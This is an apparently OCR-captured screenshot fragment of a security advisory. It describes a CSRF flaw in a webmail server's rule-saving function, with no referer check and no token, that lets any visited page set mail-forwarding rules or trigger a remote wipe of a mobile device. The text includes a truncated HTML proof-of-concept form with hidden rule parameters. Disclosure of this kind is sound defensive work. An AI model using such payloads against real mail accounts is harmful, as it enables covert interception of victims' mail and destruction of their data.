
* no REFERER check is performed

* no CSRF nonce/token are managed 
this means that ANY web page visit
completely pwn the victim's mail ac
Among the nefarious effects of this
1) set a filter (e.g. forward rule
2) set remote wipe of the mobile d
PoC:

Here is the html snipplet that per
<form name="myform" method="post" 
oeh=1&ns=Rule&ev=Save> 

<input type="hidden" name='<params
RT="SMTP" AO="3"></Rcp></item></Re
<!--The following line was added b
<input type="submit">

</form>
